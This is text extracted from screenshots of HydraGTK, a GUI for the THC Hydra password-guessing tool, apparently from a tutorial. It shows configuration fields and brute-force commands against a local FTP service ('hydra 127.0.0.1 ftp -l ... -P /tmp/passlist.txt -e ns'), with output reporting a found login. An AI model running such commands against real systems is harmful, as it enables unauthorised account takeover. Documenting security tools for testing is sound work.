 HydraGTK
Quit
Target Passwords Tuning Specific Start
Username
Username testuser
Username List
Password
Password
Password List /tmp/passlist.txt
Colon seperated file
Use Colon seperated file
Try login as password Try empty password
hydra 127.0.0.1 ftp -l testuser -P /tmp/passlist.txt -e ns
HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
Hydra v4.1 (c) 2004 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2004-05-17 21:58:52
[DATA] 32 tasks, 1 servers, 45380 login tries (l:1/p:45380), ~1418 tries per task
[DATA] attacking service ftp on port 21
[STATUS] 14056.00 tries/min, 14056 tries in 00:01h, 31324 todo in 00:03h
[STATUS] 14513.00 tries/min, 29026 tries in 00:02h, 16354 todo in 00:02h
[21][ftp] host: 127.0.0.1 login: marc password: success
Hydra (http://www.thc.org) finished at 2004-05-17 22:01:38
<finished>
Start Stop Save Output Clear Output
hydra 127.0.0.1 ftp -l marc -P /tmp/passlist.txt -e ns -t 32 http://www.thc.org